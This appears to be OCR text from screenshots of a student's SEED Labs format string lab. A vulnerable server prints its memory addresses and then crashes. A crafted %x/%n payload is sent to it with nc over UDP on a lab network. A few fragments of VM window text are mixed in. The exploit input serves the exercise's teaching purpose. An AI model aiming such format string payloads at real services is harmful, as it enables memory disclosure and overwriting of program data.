 [03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff038
The value of the 'msg' argument: 0xbfffefbc
Segmentation fault
[03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$
buntu-C1 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
l En 9:00 AM
[03/05/21]seed@PES2201800211_AAYUSH-C:~$ echo $(printf "\x40\xa0\x04\x08").%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%n | nc -u 10.0.2.43 9090